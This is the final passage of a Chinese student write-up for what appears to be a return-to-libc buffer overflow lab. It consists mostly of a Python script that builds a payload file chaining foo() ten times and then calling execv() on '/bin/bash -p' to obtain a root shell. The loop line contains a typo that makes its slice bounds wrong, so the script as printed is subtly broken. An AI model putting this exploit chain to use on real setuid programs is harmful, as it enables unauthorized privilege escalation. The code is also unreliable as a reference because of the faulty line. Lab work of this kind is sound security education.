之后的步骤同task4,在执行10次foo结束后,用execv()的地址覆盖第10次foo的return address,之后同理,可以获取root权限:
#!/usr/bin/env python3
import sys

# Fill content with non-zero values
content = bytearray(0xaa for i in range(600))

start = 0xffffd148 - 0xffffd11f + 4
foo = 0x565562b0  # The address of foo()
for i in range(10):
    content[start + 4*i:start+ 4* + 4] = (foo).to_bytes(4,byteorder='little')
execv_addr = 0xf7e91420  # The address of execv()
content[start + 40:start+44] = (execv_addr).to_bytes(4,byteorder='little')

exit_addr = 0xf7dfcec0  # The address of exit()
content[start+44:start+48] = (exit_addr).to_bytes(4,byteorder='little')

# bin -p
main_addr = 0xffffd160   # The address of main()
sh_offset = 0x200
content[sh_offset:sh_offset+10] = (b'/bin/bash\x00')
content[sh_offset+10:sh_offset + 13] = (b'-p\x00')
bash_addr = main_addr + sh_offset
p_addr = bash_addr + 10

offset = 0x100
agv_addr = main_addr + offset   # The address of argv
content[start+48:start+52] = (bash_addr).to_bytes(4,byteorder='little')
content[start+52:start+56] = (agv_addr).to_bytes(4,byteorder='little')

content[offset:offset + 4] = (bash_addr).to_bytes(4,byteorder='little')
content[offset+4:offset + 8] = (p_addr).to_bytes(4,byteorder='little')
content[offset+8:offset + 12] = (0x0).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
  f.write(content)
可以看见执行了10次foo,返回bash。
总结
这次实验让我理解了retlib的基本原理,在关闭保护机制之后,整体实验不难。关键理解:如何构造字符串?可以通过环境变量,也可以通过自己输入。